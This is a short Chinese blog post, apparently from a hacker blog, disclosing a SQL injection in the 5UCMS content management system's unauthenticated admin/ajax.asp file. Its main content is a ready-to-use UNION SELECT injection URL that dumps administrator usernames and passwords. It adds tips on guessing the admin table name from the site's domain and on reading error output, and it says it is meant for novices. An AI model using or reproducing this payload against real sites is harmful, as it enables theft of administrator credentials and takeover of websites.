|

有一次不小心发现了5UCMS一个小漏洞。漏洞文件

后台目录/ajax.asp

因未进行后台用户验证,导致未登陆也可访问此文件,文件存在sql注入。

我今天进官方看了下好象漏洞他们已经发出了修复公告了,这里我把利用公布出来 直接暴出后台帐号密码。

http://www.hackqing.com/admin/ajax.asp?Act=modeext&cid=1%20and%201=2%20UNION%20select%20111%26Chr(13)%26Chr(10)%26username%26chr(58)%261%26Chr(13)%26Chr(10)%26password%26chr(58)%20from xxxx_Admin&id=1%20and%201=2%20UNION%20select%201%20from xxxx_Admin

xxxx_Admin这个表名一般都是他们在安装的时候自定以的,一般都是用域名,比如www.qing.com这个站

表名可能就是qing_admin 大家自己修改。没什么技术含量 一般新手暴不出来所以才发出来

说实话他们的程序还是比较安全的能搞出个也不错了。对于我们这些菜鸟来说。

出现:True|False|ERR: Object required 证明表名添写错误了。



成功后如下:

Form:半坑土农民'S Blog

|